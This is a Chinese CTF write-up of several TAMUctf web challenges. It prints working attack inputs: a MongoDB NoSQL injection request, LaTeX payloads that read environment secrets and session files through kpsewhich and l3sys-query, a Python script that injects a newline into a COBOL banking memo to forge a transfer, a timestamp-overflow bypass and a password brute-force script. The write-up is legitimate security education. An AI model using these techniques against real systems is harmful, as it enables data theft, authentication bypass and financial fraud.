首发于先知社区 https://xz.aliyun.com/news/17519
Aggie Bookstore(160 solves) 这里的代码,对于我这个AI小子来说非常难看,但是看代码我们就不着急,慢慢一句一句的搞懂
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
from flask import Flask, request, render_template, jsonifyfrom pymongo import MongoClientimport reapp = Flask(__name__) client = MongoClient("mongodb://localhost:27017/" ) db = client['aggie_bookstore' ] books_collection = db['books' ] def sanitize (input_str: str ) -> str : return re.sub(r'[^a-zA-Z0-9\s]' , '' , input_str) @app.route('/' def index (): return render_template('index.html' , books=None ) @app.route('/search' , methods=['GET' , 'POST' ] def search (): query = {"$and" : []} books = [] if request.method == 'GET' : title = request.args.get('title' , '' ).strip() author = request.args.get('author' , '' ).strip() title_clean = sanitize(title) author_clean = sanitize(author) if title_clean: query["$and" ].append({"title" : {"$eq" : title_clean}}) if author_clean: query["$and" ].append({"author" : {"$eq" : author_clean}}) if query["$and" ]: books = list (books_collection.find(query)) return render_template('index.html' , books=books) elif request.method == 'POST' : if request.content_type == 'application/json' : try : data = request.get_json(force=True ) title = data.get("title" ) author = data.get("author" ) if isinstance (title, str ): title = sanitize(title) query["$and" ].append({"title" : title}) elif isinstance (title, dict ): query["$and" ].append({"title" : title}) if isinstance (author, str ): author = sanitize(author) query["$and" ].append({"author" : author}) elif isinstance (author, dict ): query["$and" ].append({"author" : author}) if query["$and" ]: books = list (books_collection.find(query)) return jsonify([ {"title" : b.get("title" ), "author" : b.get("author" )} for b in books ]) return jsonify({"error" : "Empty query" }), 400 except Exception as e: return jsonify({"error" : str (e)}), 500 return jsonify({"error" : "Unsupported Content-Type" }), 400 if __name__ == "__main__" : app.run("0.0.0.0" , 8000 )
首先看到是mongodb,并且过滤函数sanitize,过滤特殊字符,仅保留字母、数字、空格,/index什么东西都没有/search是一个数据库的查询,$and 是 MongoDB 的操作符,表示 同时满足所有条件 (类似 SQL 的 AND),在/search的GET传参把所有的特殊字符过滤了,所以除了Unicode啥的基本不考虑了,不过这个路由开了POST,并且解析json,$eq 是 MongoDB 的等于”操作符(类似 SQL 的 =)。
1
2
3
4
if query["$and" ]: books = list (books_collection.find(query)) else : books = []
进行查询,看完代码之后很明显的Nosql注入,冲
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
POST /search HTTP/1.1 Host : aggie-bookstore.tamuctf.comPragma : no-cacheCache-Control : no-cacheSec-Ch-Ua : "Chromium";v="134", "Not:A-Brand";v="24", "Google Chrome";v="134"Sec-Ch-Ua-Mobile : ?0Sec-Ch-Ua-Platform : "Windows"Upgrade-Insecure-Requests : 1User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Sec-Fetch-Site : same-originSec-Fetch-Mode : navigateSec-Fetch-Dest : documentAccept-Encoding : gzip, deflateAccept-Language : zh-CN,zh;q=0.9,en;q=0.8Sec-Fetch-User : ?1Referer : https://aggie-bookstore.tamuctf.com/search?title=test&author=testPriority : u=0, iConnection : closeContent-Type : application/jsonContent-Length : 22{"title" : {"$ne " : "" }}
得到FLAG{nosql_n0_pr0bl3m}
Impossible(108 solves) 先把游戏保存下来,访问/impossible_ctf.swf然后JPEXS Free Flash Decompiler 用这个工具进行分析,这里面没有牵扯地址的问题,不然就是逆向了,用exe的启动方式打开
这个和web关系真不大
Transparency(99 solves) 这个解题思路更像是渗透,
题目意思已经很明确了,就是说每个人可以创造私域,其中有自己的文档,当我选择创建新文档的时候发现什么事情都没有发生,回显为
New document creation is currently disabled following a request from law enforcement.
那flag能在哪里呢,只能在之前创建的私域里面了,那我们需要去查域名https查询域名
1 https://tve987yv.transparency.cybr.club/
访问就是flag
Research(7 solves) 题目说明了五分钟重启一次,所以我们现在本地搭建一下docker,先把多余容器删了,再启动
1
2
3
4
docker stop 27bea68fe303 && docker rm 27bea68fe303 && docker rmi 0fa340091225 docker build -t my_php_nginx_app . docker run -d -p 8080:80 --name my_php_nginx_app my_php_nginx_app
发现docker拉不下来,额,慢慢看代码吧,首先看editor/editor.js,
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
import { EditorState } from '@codemirror/state' ;import { EditorView , lineNumbers, keymap } from '@codemirror/view' ;import { defaultKeymap, historyKeymap, insertTab, history } from '@codemirror/commands' ;import { StreamLanguage , indentOnInput } from '@codemirror/language' ;import { closeBrackets, closeBracketsKeymap } from '@codemirror/autocomplete' ;import { stex } from '@codemirror/legacy-modes/mode/stex' ;import { dracula } from '@uiw/codemirror-theme-dracula' ;function createEditorState (initialContent ) { let extensions = [ dracula, EditorView .lineWrapping , lineNumbers (), indentOnInput (), history (), closeBrackets (), StreamLanguage .define (stex), keymap.of ([ { key : 'Tab' , run : insertTab }, ...defaultKeymap, ...historyKeymap, ...closeBracketsKeymap ]) ]; return EditorState .create ({ doc : initialContent, extensions }); } function createEditorView (state, parent ) { return new EditorView ({ state, parent }); } export { createEditorState, createEditorView };
这里写的是编辑器的东西,也就是网页的那个框框的语法之类的,但是其中有个问题,就是引入了LaTeX语法支持(旧版模式)@codirror/legacy-modes/mode/stex
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 <?php require_once 'vendor/autoload.php' ;require_once 'helper.php' ;use Ramsey \Uuid \Uuid ;function return_pdf ($pdf header ('Content-Type: application/pdf' ); header ('Content-Disposition: inline; filename="paper.pdf"' ); echo $pdf ; exit ; } init_session ();$compUuid = Uuid ::uuid4 ()->toString ();$sessUuid = decrypt_text ($_SESSION ['uuid' ], $serverKey );$key = decrypt_text ($_SESSION ['key' ], $serverKey );$latex = decrypt_text ($_SESSION ['latex' ], $serverKey );$dir = "/var/tmp/$compUuid " ;chdir ('/tmp' );if ( file_exists ("$sessUuid .tex.enc" ) && file_exists ("$sessUuid .text.enc" ) && decrypt_text ("$sessUuid .tex.enc" , $key ) == $latex ) { return_pdf (decrypt_file ("$sessUuid .pdf.enc" , $key )); } exec ("mkdir $dir " );$texFile = fopen ("$dir /paper.tex" , 'w' );if ($texFile ) { fwrite ($texFile , $latex ); fclose ($texFile ); } exec ("pdflatex -halt-on-error -output-directory $dir $dir /paper.tex" , $output , $returnCode );if ($returnCode !== 0 ) { http_response_code (400 ); echo 'Compilation failed.' ; exit ; } encrypt_file ("$dir /paper.pdf" , "$sessUuid .pdf.enc" , $key );encrypt_file ("$dir /paper.tex" , "$sessUuid .tex.enc" , $key );exec ("rm -rf $dir " );return_pdf (decrypt_file ("$sessUuid .pdf.enc" , $key ));?>
1.解密输入 → 2. 检查缓存 → 3. 无缓存时编译 LaTeX → 4. 缓存结果并 PDF 。将我们输入的内容放进tmp里面然后通过PDF打印出来
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 <?php require_once 'vendor/autoload.php' ;use Ramsey \Uuid \Uuid ;$serverKey = getenv ('SERVER_KEY' );function encrypt_file ($inputPath , $outputPath , $key exec ("openssl enc -aes-256-ctr -salt -pbkdf2 -in $inputPath -out $outputPath -pass pass:$key " ); } function decrypt_file ($path , $key return shell_exec ("openssl enc -d -aes-256-ctr -pbkdf2 -in $path -out /dev/stdout -pass pass:$key " ); } function encrypt_text ($plaintext , $key $cipher = 'aes-256-ctr' ; $iv = random_bytes (openssl_cipher_iv_length ($cipher )); $ciphertext = openssl_encrypt ($plaintext , $cipher , $key , OPENSSL_RAW_DATA, $iv ); return bin2hex ($iv . $ciphertext ); } function decrypt_text ($enctext , $key $cipher = 'aes-256-ctr' ; $data = hex2bin ($enctext ); $ivLength = openssl_cipher_iv_length ($cipher ); $iv = substr ($data , 0 , $ivLength ); $ciphertext = substr ($data , $ivLength ); return openssl_decrypt ($ciphertext , $cipher , $key , OPENSSL_RAW_DATA, $iv ); } function init_session ( global $serverKey ; session_start (); if (!isset ($_SESSION ['uuid' ])) { $uuid = Uuid ::uuid4 ()->toString (); $_SESSION ['uuid' ] = encrypt_text ($uuid , $serverKey ); } if (!isset ($_SESSION ['key' ])) { $key = bin2hex (random_bytes (32 )); $_SESSION ['key' ] = encrypt_text ($key , $serverKey ); } if (!isset ($_SESSION ['latex' ])) { $latex = file_get_contents ('template.tex' ); $_SESSION ['latex' ] = encrypt_text ($latex , $serverKey ); } } ?>
进行一个会话加密,并且我们得知SERVER_KEY在环境变量中,查看
1 2 3 4 5 6 7 <?php require_once 'helper.php' ;init_session ();$latex = decrypt_text ($_SESSION ['latex' ], $serverKey );?>
检测session
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
<script> async function compile ( const data = new URLSearchParams (); data.append ('latex' , view.state .doc .toString ()); await fetch ("/update.php" , { method : "POST" , headers : {"Content-Type" : "application/x-www-form-urlencoded" }, body : data.toString () }); let iframe = document .getElementById ("result" ); iframe.contentWindow .location .reload (); } const initialState = cm6.createEditorState (<?= json_encode ($latex) ?>); const view = cm6.createEditorView (initialState, document .getElementById ("editor" )); document .addEventListener ('keydown' , function (e ) { if (e.ctrlKey && e.key === 's' ) { e.preventDefault (); compile (); } }); </script>
默认加载 compile.php来编译生成PDF,最后看看
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 <?php require_once 'helper.php' ;init_session ();if ($_SERVER ['REQUEST_METHOD' ] === 'POST' ) { if (empty ($_POST ['latex' ])) { http_response_code (400 ); echo 'Bad Request: Missing LaTeX.' ; exit ; } $_SESSION ['latex' ] = encrypt_text ($_POST ['latex' ], $serverKey ); } ?>
看完了所有代码发现是--no-shell-escape,就是不允许执行命令,但是这些命令是允许的
1 2 3 4 5 6 7 8 9 10 11 12 13 shell_ escape_ commands = \ \ \ \ \ \ \ \ \ \ \ \ \
bibtex 和 bibtex8:用于处理 LaTeX 文档中的引用和参考文献。
extractbb:用于提取图形的边界框。
gregorio:与 Gregorian 调式相关的工具,通常用于音乐排版。
kpsewhich:一个非常常见的 LaTeX 工具,用于查找文件路径,可以用于读取环境变量和系统信息。
l3sys-query:用于获取系统信息的工具,在某些情况下可以用来列出系统文件或目录。
latexminted:用于处理 minted 宏包的工具,支持高亮代码。
makeindex:用于处理索引的工具。
memoize-extract.pl 和 memoize-extract.py:可能是自定义的脚本,用于提取缓存或存储的文件。
repstopdf:一个将图像文件转换为 PDF 格式的工具。
r-mpost:可能是与 LaTeX 的元后处理相关的工具。
texosquery-jre8:与 Java 相关的工具,可能用于查询 LaTeX 环境的设置或路径。
有用的只有读取环境变量和列目录,我们先查看SERVER_KEY
1
2
3
4
5
6
7
8
\documentclass {article}\usepackage {catchfile}\begin {document}\CatchFileDef {\key }{|kpsewhich -expand-var=$ SERVER_ KEY}{}The key is: \key \end {document}
得到以下内容
1 The key is: 3c8ea83acb09113c8074e33639d2e76517982ade78ca3683f4a46b456bd623da
1
2
3
4
5
6
7
\documentclass {article}\usepackage {catchfile}\usepackage {verbatim}\begin {document}\verbatiminput {|l3sys-query ls --sort d}\end {document}
可以得到当前目录的文件信息,
1
2
3
4
5
6
7
8
./sess_9e1ae23eeff86c6d4bb3a02f57efc3ab ./sess_dfd8e7498c59b317211ad2f7ea8c1a0c ./d1ff57e0-9f5f-4521-9909-1c635c3ddca9.pdf.enc ./d1ff57e0-9f5f-4521-9909-1c635c3ddca9.tex.enc ./sess_643fb224f021bb019dc5ea80e19a7cc1 ./925ebc41-19c8-41cb-831f-4cda7dc9d365.pdf.enc ./925ebc41-19c8-41cb-831f-4cda7dc9d365.tex.enc ./sess_aa74cb226521a799aab422e412f22a40
但是用处不大,现在我们根本不知道怎么去获得flag,后面查到可以利用input和attachfile读取文件
1
2
3
4
5
6
7
\documentclass {article}\begin {document}\input {./sess_ 6afed1c55d206558beb1174d929bed91}\input {./sess_ 62c82309abb8bc56ccb314d153ee4bfa}\end {document}
但是attachfile是插入内容,所以这里并不适用,不过还是写一下怎么用的
1
2
3
4
5
6
7
\documentclass {article}\usepackage {attachfile}\begin {document}\attachfile {./sess_ a4c53297477c46a4bcfda34c03b9b99e}\end {document}
获取到了
1 uuid—s:104:”af5fa90124b49374cc8a5252a4296d7eebf78c54e89253143eef29df75cbc6f1acca0fb004a92b003
但是这些都没有任何的作用,我们可以注意到文件中是通过session进行检验的,所以可以尝试把所有sess_id自己套上就这样获得了flag,弯弯真是多
Modern Banking(7 solves) 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 #!/bin/sh port=$PORT /usr/sbin/nginx rm -f /var/run/fcgiwrap.socketnohup /usr/sbin/fcgiwrap -f -s unix:/var/run/fcgiwrap.socket &sleep 1chmod a+rw /var/run/fcgiwrap.socketchmod -R a+rx /var/wwwwhile true ; do echo "Port: $port " curl -s "localhost:$port ?page=register" --data-raw "action=register&username=administrator&password=$PASS " >/dev/null cookie="$(curl -v "localhost:$port ?page=login" --data-raw "action=login&username=administrator&password=$PASS " 2>&1 | grep Set-Cookie | cut -d' ' -f3) " account="$(curl "localhost:$port ?page=home" -b "$cookie " | grep "<tr><td>" | head -n1 | cut -d'>' -f3) " if [ -z "$account " ]; then curl -s "localhost:$port ?page=manage" -b "$cookie " --data-raw "action=new" >/dev/null fi curl -s "localhost:$port ?page=admin" -b "$cookie " --data-raw "action=refresh&account=1&secret=$SECRET " >/dev/null curl -s "localhost:$port ?page=batch" -b "$cookie " --data-raw "action=batch&secret=$SECRET " sleep 20 done
看到了用户名,并且发现这是个cob应用,这个代码直接从来没有见过,所以都是让AI来帮我看,发现如果是管理员就可以给指定账户转足够的钱去购买flag,卡着了没做出来,后面再看题目的时候发现出题人偷偷把题目改了,现在每个人可以进行用户的管理,最多创建8个用户
还是来看看代码,在VSOCDE下载一个COBOL插件就可以看代码了,看到路由部分的时候发现
登录然后访问?page=admin发现
也就是说339984317737用户有足够多的钱来购买flag,草草的看完了代码,想到了两种方式,第一种刷新出来这个用户,用它买flag,第二种成为admin,通过注入banlance的手法打钱给账户,
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 016410 MOVE "action" to Datatarget 016420 PERFORM 100-Parse-Data 016430 IF Datadone = 1 AND Dataval = "refresh" 016440 MOVE "account" to Datatarget 016450 PERFORM 100-Parse-Data 016460 016470 IF Datadone = 1 AND Dataval > 0 AND Dataval <= 016500 AccountCount 016510 MOVE Dataval TO AccountInd 016520 MOVE Account IN AccountList (AccountInd) TO Account OF 016530 AccountRecord 016540 PERFORM 104-DB-GetAccount 016550 016560 MOVE 999999999999999999.99 TO Balance 016570 OPEN I-O ACCOUNTS 016600 REWRITE AccountRecord 016610 CLOSE ACCOUNTS 016620 END-IF 016630 END-IF
看到代码发现
也就是说momo也会注入到数据中,那我们换行不就可以用那个巨额账号的钱转出来了嘛,但是写金额的时候有个问题就是代码中写到
1 05 Balance PIC 9(18)V99 VALUE 0.
余额格式为 20 位数,并且COBOL 通常使用固定长度字段来表示数据,注册用户之后的一键脚本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 import requestsurl = "https://modern-banking.tamuctf.com" username = "baozongwi" password = "baozongwi" session = requests.Session() login_data = { "action" : "login" , "username" : username, "password" : password } response = session.post(f"{url} /?page=login" , data=login_data) response = session.get(f"{url} /?page=admin" ) account_line = [line for line in response.text.split('\n' ) if '<tr><td>' in line][0 ] admin_account = account_line.split('<td>' )[1 ].split('<' )[0 ].strip() print ('admin_account' , admin_account)session.post(f"{url} /?page=manage" , data={"action" : "new" }) response = session.get(f"{url} /?page=home" ) account_line = [line for line in response.text.split('\n' ) if '<tr><td>' in line][0 ] attacker_account = account_line.split('<td>' )[1 ].split('<' )[0 ].strip() print ('attacker_account' , attacker_account)linesep = "%0A" credit = "00000000000100000000" record = f"{admin_account} {attacker_account} {credit} A" def cobol_read (x, l ): return record[x-1 : x-1 +l] src = cobol_read(1 , 12 ) dst = cobol_read(14 , 12 ) credit = cobol_read(27 , 20 ) memo = cobol_read(48 , 110 ) print (record)print (src)print (dst)print (credit)print (memo)transact_data=f'action=send&send_account=1&receive_account={attacker_account} &amount=1&memo=A{linesep} {record} ' print (transact_data)response = session.post(f"{url} /?page=transact" , data=transact_data.encode(), headers={'Content-Type' : 'application/x-www-form-urlencoded' }) print (response)print (response.text)
再登录一下发现就可以成功买flag了,而这问题我不知道为什么会这样,为什么会行一行的去处理,看到代码的最开始
Forward to the Past(53 solves) 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 #include <stdio.h> #include <time.h> #include <stdbool.h> #include <stdint.h> extern void submit_registration (int32_t timestamp) ;bool validate_future_date (const struct tm *input_date) ;void print_banner (void ) ;void print_help (void ) ;int main () { struct tm date_input =0 }; time_t current_time; time(¤t_time); print_banner(); while (1 ) { printf ("\nOptions:\n" ); printf ("1. Submit travel registration\n" ); printf ("2. View help\n" ); printf ("3. Exit\n" ); printf ("Choose an option: " ); int choice; scanf ("%d" , &choice); getchar(); switch (choice) { case 1 : { printf ("\nEnter travel date (YYYY-MM-DD): " ); if (scanf ("%d-%d-%d" , &date_input.tm_year, &date_input.tm_mon, &date_input.tm_mday) != 3 ) { printf ("Invalid date format\n" ); while (getchar() != '\n' ); continue ; } date_input.tm_year -= 1900 ; date_input.tm_mon -= 1 ; date_input.tm_hour = 12 ; date_input.tm_min = date_input.tm_sec = 0 ; date_input.tm_isdst = -1 ; if (!validate_future_date(&date_input)) { printf ("\nDate must be in the future!\n" ); continue ; } int32_t time = mktime(&date_input); submit_registration(time); break ; } case 2 : print_help(); break ; case 3 : printf ("\nExiting system\n" ); return 0 ; default : printf ("\nInvalid option\n" ); } } } bool validate_future_date (const struct tm *input_date) { time_t input_time = mktime((struct tm *)input_date); time_t current_time; time(¤t_time); return input_time > current_time; } void print_banner (void ) { printf ("\n=== University Travel Registration System ===\n" ); printf ("NOTICE: All student travel must be registered\n" ); printf (" at least 72 hours in advance\n" ); } void print_help (void ) { printf ("\nSystem accepts dates in YYYY-MM-DD format\n" ); printf ("Travel must be registered before departure\n" ); }
主要问题就是这里
不让提交过去的时间,很明显有溢出漏洞,但是溢出了又能怎么样呢
1 2 3 4 { printf "1\n-2147481949-3-21\n"; } | openssl s_client -connect tamuctf.com:443 -servername tamuctf_forward-to-the-past -quiet 过了,无flag { printf "1\n-9223372036854775809-3-21\n"; } | openssl s_client -connect tamuctf.com:443 -servername tamuctf_forward-to-the-past -quiet 没过,无flag
总觉得晕头转向,重新读一下代码
1 extern void submit_registration (int32_t timestamp) ;
外部函数声明,说明可能服务端是int32_t,所以在这里可能就有差异,且validate_future_date算的是时间戳大小来比较是否是未来,写个脚本来让看看二者如果进行强制转换的话时间是否不同
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 import ctypesfrom datetime import datetime, timedeltadef date_to_timestamp (date_str ): """绝对安全的日期转时间戳(支持任意年份)""" dt = datetime.strptime(date_str, "%Y-%m-%d" ) epoch = datetime(1970 , 1 , 1 ) return int ((dt - epoch).total_seconds()) def timestamp_to_date (timestamp ): """支持所有时间戳的日期转换""" epoch = datetime(1970 , 1 , 1 ) return (epoch + timedelta(seconds=timestamp)).strftime("%Y-%m-%d" ) def main (): print ("时间戳转换演示(支持超大年份)" ) while True : try : date_str = input ("输入日期 (格式:YYYY-MM-DD,直接回车退出): " ).strip() if not date_str: print ("程序结束" ) break t_64bit = date_to_timestamp(date_str) t_32bit = ctypes.c_int32(t_64bit).value print (f"\n原始日期: {date_str} " ) print (f"64位时间戳: {t_64bit} -> 转换回日期: {timestamp_to_date(t_64bit)} " ) print (f"32位截断值: {t_32bit} -> 模拟2038问题: {timestamp_to_date(t_32bit)} " ) except ValueError: print ("错误:日期格式必须为 YYYY-MM-DD(如:3000-01-01)" ) except Exception as e: print (f"发生未知错误: {e} " ) if __name__ == "__main__" : main()
全部都用手动转换,不然数字大了不行,那么爆破一下输入什么最后会是2025-3-21,本来想写个爆破脚本的,但是真写不出来,一直报错
1 2 3 3114-1-14 # flag gigem{7urn_y0ur_c0mpu73r_0ff_83f0r3_m1dn19h7}
这题给我做人格分裂了快
Moving Slowly(84 solves) 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 from flask import Flask, request, render_templatefrom transformers import GPT2LMHeadModel, GPT2Tokenizerfrom os import environimport loggingimport reapp = Flask(__name__) logging.basicConfig(level=logging.DEBUG) model_name = 'gpt2' tokenizer = GPT2Tokenizer.from_pretrained(model_name) model = GPT2LMHeadModel.from_pretrained(model_name) tokenizer.pad_token = tokenizer.eos_token correct_password = environ.get('PASS' ) FLAG = environ.get('FLAG' ) def clean_message (message ): sentences = re.split(r'(?<=[.!?])\s+' , message) return " " .join(sentences[:2 ]) def generate_silly_message (): prompt = "First tell the user that their password is wrong, then come up with a silly joke to cheer them up about it" inputs = tokenizer(prompt, return_tensors="pt" , max_length=30 , truncation=True ) outputs = model.generate( inputs.input_ids, attention_mask=inputs.attention_mask, max_new_tokens=30 , do_sample=True , temperature=0.7 , top_p=1.0 , pad_token_id=tokenizer.eos_token_id ) full_response = tokenizer.decode(outputs[0 ], skip_special_tokens=True ) full_response.replace(prompt, "" ).strip() return clean_message(full_response.replace(prompt, "" ).strip()) def compare_password (input_password ): for i, char in enumerate (input_password): if char != correct_password[i]: print (i) silly_message = generate_silly_message() return False , silly_message return True , None @app.route('/' def login_page (): return render_template('login.html' ) @app.route('/login' , methods=['POST' ] def login (): input_password = request.form['password' ] password_correct, silly_message = compare_password(input_password) if password_correct: response_message = f"Welcome back! You have logged in successfully. The flag is {FLAG} " else : response_message = f"Oops! Incorrect password. {silly_message} " return render_template('login.html' , response_message=response_message) if __name__ == '__main__' : app.run('0.0.0.0' , port=8000 )
进行逐字符比较,并且会输出错误的那一位,那我们可以fuzz一下看看

正当我想要进行遍历代码的时候,看到一个漏洞,就是这个函数如果不返回False就会返回true,如果我们输入的一位刚好等于密码的第一位的时候就会成功返回true,写出如下demo测试
1 2 3 4 5 6 7 8 9 10 11 12 13 14 correct_password="test" flag="flag{test}" def compare_password (input_password ): for i, char in enumerate (input_password): if char != correct_password[i]: print (i) return False return True if compare_password(input ()) == False : pass else : print (flag)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 import requestsimport stringchars=string.ascii_letters + string.digits + string.punctuation url="https://moving-slowly.cybr.club/login" while True : for char in chars: r=requests.post(url,data={"password" :f"{char} " }) if "gigem{" in r.text: print (r.text) print (char+"对了" ) exit() else : print (char+"不对" )